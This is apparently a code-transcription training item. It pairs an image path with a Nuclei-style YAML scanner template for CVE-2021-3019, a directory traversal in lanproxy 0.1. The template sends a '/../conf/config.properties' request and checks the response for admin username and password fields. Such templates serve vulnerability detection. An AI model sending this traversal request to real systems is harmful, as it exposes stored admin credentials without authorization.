Convert code to text. <code><loc_0><loc_0><loc_500><loc_500><_YAML_>id: CVE-2021-3019

info:
  name: Lanproxy Directory Traversal
  author: pikpikcu
  severity: medium
  description: ffay lanproxy 0.1 allows Directory Traversal to read /../conf/config.properties to obtain credentials for a connection to the intranet.
  reference: |
    - https://github.com/ffay/lanproxy/commits/master
    - https://github.com/maybe-why-not/lanproxy/issues/1
  tags: cve,cve2021,lanproxy,lfi

requests:
  - method: GET
    path:
      - "{{BaseURL}}/../conf/config.properties"

    matchers-condition: and
    matchers:
      - type: status
        status:
          - 200
      - type: word
        words:
          - "application/octet-stream"
        condition: and
        part: header
      - type: word
        words:
          - "config.admin.username"
          - "config.admin.password"
        condition: and
        part: body
</code> 